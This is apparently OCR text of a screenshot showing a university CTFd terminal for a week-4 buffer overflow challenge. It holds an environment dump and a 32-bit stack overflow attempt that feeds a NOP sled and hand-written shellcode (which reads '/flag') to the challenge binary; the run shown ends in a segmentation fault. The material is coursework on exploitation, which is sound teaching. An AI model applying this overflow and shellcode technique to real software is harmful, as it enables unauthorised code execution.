 Activities
Google Chrome
Feb 23 17:52
en
Inbox - ziming.zhao@gm
Launch Meeting - Zoom
W4L1 Buffer Overflow
CTFd
Not secure | cse410.cacti.academy/terminal
Google Scholar
Funding Oppo…
Network Secu…
Fun
Hands-on
Hacking
Poker
Rust Program…
Balances-Bina…
Challenge - Ris…
Client Area - S…
FPGA
Push the Red…
»
Reading list
CTFd
Terminal
Grades
Users
Scoreboard
Challenges
Notifications
Profile
Settings
mjpg=01;35:*.mjpeg=01;35:*.gif=01;35:*.bmp=01;35:*.pbm=01;35:*.pgm=01;35:*.ppm=01;35:*.tga=01;35:*.xbm=01;35:*.xpm=01;35:*.t
if=01;35:*.tiff=01;35:*.png=01;35:*.svg=01;35:*.svgz=01;35:*.mng=01;35:*.pcx=01;35:*.mov=01;35:*.mpg=01;35:*.mpeg=01;35:*.m2
v=01;35:*.mkv=01;35:*.webm=01;35:*.ogm=01;35:*.mp4=01;35:*.m4v=01;35:*.mp4v=01;35:*.vob=01;35:*.qt=01;35:*.nuv=01;35:*.wmv=0
1;35:*.asf=01;35:*.rm=01;35:*.rmvb=01;35:*.flc=01;35:*.avi=01;35:*.fli=01;35:*.flv=01;35:*.gl=01;35:*.dl=01;35:*.xcf=01;35:*
.xwd=01;35:*.yuv=01;35:*.cgm=01;35:*.emf=01;35:*.ogv=01;35:*.ogx=01;35:*.aac=00;36:*.au=00;36:*.flac=00;36:*.m4a=00;36:*.mid
=00;36:*.midi=00;36:*.mka=00;36:*.mp3=00;36:*.mpc=00;36:*.ogg=00;36:*.ra=00;36:*.wav=00;36:*.oga=00;36:*.opus=00;36:*.spx=00
;36:*.xspf=00;36:
LESSCLOSE=/usr/bin/lesspipe %s %s
TERM=xterm
LESSOPEN=| /usr/bin/lesspipe %s
USER=ctf
SHLVL=2
LC_CTYPE=C.UTF-8
CHALLENGE_ID=46
PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/usr/local/games:/snap/bin
MAIL=/var/mail/ctf
DEBIAN_FRONTEND=noninteractive
_=/usr/bin/env
ctf@Week-4_overflowret5_32:/$ python2 -c "print 'a'*12 + '\x00\xdb\xff\xff'" > /tmp/exp
ctf@Week-4_overflowret5_32:/$ ./Week-4_overflowret5_32 $(python2 -c "print '\x90'*500 + '\x6a\x67\x68\x2f\x66\x6c\x61\x31\xc
0\x40\x40\x40\x40\x40\x89\xe3\x31\xc9\x31\xd2\xcd\x80\x89\xc1\x31\xf6\x66\xbe\x01\x01\x66\x4e\x31\xc0\xb0\xbb\x31\xdb\x43\x3
1\xd2\xcd\x80\x31\xc0\x40\xcd\x80'") < /tmp/exp
Segmentation fault
ctf@Week-4_overflowret5_32:/$
2022-02-23 17:52:21